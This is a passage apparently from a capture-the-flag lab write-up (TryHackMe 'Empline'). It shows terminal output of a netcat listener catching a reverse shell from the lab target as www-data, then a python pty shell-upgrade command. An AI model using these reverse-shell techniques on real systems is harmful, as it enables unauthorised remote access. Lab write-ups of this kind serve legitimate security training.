 ┌──(sig㉿kali)-[~/thm/Empline]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.8.195.18] from (UNKNOWN) [10.10.213.150] 43276
Linux empline 4.15.0-147-generic #151-Ubuntu SMP Fri Jun 18 19:21:19 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 15:04:49 up 10 min,  0 users,  load average: 0.18, 1.33, 1.16
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@empline:/$ pwd
pwd
/
www-data@empline:/$
job.empline.thm Port 80